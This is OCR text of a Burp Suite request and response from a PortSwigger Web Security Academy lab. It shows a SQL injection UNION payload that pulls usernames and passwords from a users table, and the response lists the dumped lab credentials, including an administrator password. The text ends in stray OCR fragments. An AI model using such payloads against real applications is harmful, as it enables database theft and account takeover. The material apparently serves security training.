 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'union+select+username_rpinal,+password_nyuupd+from+users_iuipfi-- HTTP/2
2 Host: 0a61007904ba606281cc344600dc00d1.web-security-academy.net
3 Cookie: session=wvJOJral4EY5TV3iSqv9faf4oo0l9si2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a61007904ba606281cc344600dc00d1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts
Toys & Games
carlos
mxw8adfe2pjelo3tx8jv
wiener
b1u7s2m2w28nniwib31n
administrator
2iksypw2db7xy8x1rpq7
Ins
Rec
Rec
Rec
Rec
Rec
Res